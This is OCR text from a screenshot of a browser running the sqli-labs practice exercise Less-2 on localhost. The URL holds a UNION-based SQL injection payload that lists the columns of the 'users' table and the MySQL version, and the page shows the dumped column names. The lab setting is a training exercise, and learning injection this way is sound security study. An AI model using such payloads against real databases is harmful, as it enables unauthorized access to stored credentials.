 国内两大漏洞平台突然关闭：乌云
Less-2 **Error Based- Intiger**
新标签页
localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27...
培能
应用 Gmail YouTube 地图 翻译 针不错blog 针不错website php&python&web ctf&web安全学习 安全の社区 漏洞社区 CTFerのblog 刷题靶场 阅读清单
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:5.6.17
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs/Less-2/?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),version()--+
Enable POST
ADD HEADER